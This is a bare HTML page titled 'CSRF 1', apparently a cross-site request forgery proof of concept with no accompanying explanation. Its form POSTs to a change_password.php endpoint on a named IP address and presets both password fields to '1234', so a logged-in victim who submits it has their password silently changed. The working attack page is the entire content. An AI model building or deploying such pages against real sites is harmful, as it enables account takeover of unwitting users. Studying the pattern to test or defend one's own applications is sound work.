 <html>
<head>
<title> CSRF 1 </title>
</head>
<body>
<form name ="change-password" id="change-password" method="POST" action="http://13.127.171.93/profile/change_password.php">
<input type="password" placeholder="New Password" name="password" id="password" value="1234">
<input type="password" placeholder="Confirm Password" name="password_confirm" id="password_confirm" value="1234">
<button type="submit" class="btn btn-primary">Update</button>
</body>
</html>